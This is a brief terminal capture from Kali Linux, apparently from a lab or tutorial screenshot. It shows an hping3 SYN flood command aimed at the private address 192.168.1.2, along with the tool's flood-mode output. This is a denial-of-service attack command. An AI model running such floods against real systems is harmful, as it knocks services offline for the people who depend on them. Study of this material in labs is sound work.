 root@kali: ~
File Actions Edit View Help
┌──(root㉿kali)-[~]
└─# hping3 -S -d 10000 --flood 192.168.1.2
HPING 192.168.1.2 (eth0 192.168.1.2): S set, 40 headers + 10000 data bytes
hping in flood mode, no replies will be shown